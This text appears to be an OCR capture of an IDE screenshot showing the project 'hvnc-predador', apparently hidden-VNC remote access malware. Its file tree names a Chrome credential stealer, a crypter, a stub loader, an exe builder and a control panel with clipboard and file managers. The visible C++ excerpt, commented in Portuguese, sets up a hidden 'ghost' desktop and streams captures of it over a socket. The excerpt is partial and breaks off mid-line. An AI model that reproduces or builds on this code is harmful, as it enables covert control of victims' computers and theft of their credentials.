 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
client > main.cpp
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
252 success_log << "Ghost desktop created successfully: " << deskName << " [" << time(0) << "]\n";
253 success_log.close();
254
255 return hDesk;
256 }
257 // Captura HVNC multi-desktop
258 void CaptureGhostDesktopAndStream(SOCKET sock, HDESK hDesk) {
259 while(keepAlive) {
260 // CORREÇÃO HVNC: Captura do desktop fantasma oculto
261 // Primeiro, alterna para o desktop fantasma para capturar
262 HDESK hOriginalDesk = GetThreadDesktop(GetCurrentThreadId());
263 SetThreadDesktop(hDesk);
264
265 // Obtém o HDC do desktop fantasma
266 HDC hdcScreen = CreateDC(TEXT("DISPLAY"), NULL, NULL, NULL);
267
268 if (!hdcScreen) {
269 Sleep(100);
270 continue;
271 }
272
273 int w = GetSystemMetrics(SM_CXSCREEN), h = GetSystemMetrics(SM_CYSCREEN);
274 auto jpegVec = CompressDesktopJPEG(hdcScreen, w, h, IMAGE_QUALITY);
275 ReleaseDC(GetDesktopWindow(), hdcScreen);
276
277 // DEBUG: Log de captura e salva JPEG para verificação
278 static int debug_count = 0;
279 if (debug_count < 5) { // Salva as primeiras 5 capturas para debug
280 std::ofstream log_file("C:\\ProgramData\\hvnc_capture.log", std::ios::app);
Problems Output Debug Console Terminal